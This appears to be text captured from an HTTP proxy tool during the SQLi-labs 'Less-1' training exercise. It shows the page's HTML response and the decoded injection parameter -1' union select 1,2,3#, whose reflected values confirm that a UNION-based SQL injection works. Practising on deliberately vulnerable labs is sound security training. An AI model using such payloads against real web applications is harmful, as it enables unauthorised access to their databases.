 Pretty Raw Hex Render \n
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center"
>
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size='5' color= '#99FF00'>
Your Login name:2<br>
Your Password:3
</font>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-1.jpg" />
</center>
29 </body>
30 </html>
31
Back
Query parameter
Name
id
Value
-1'%20union%20select%201%2c2%2c3%23
Decoded from: URL encoding
-1' union select 1,2,3#
Cancel Apply changes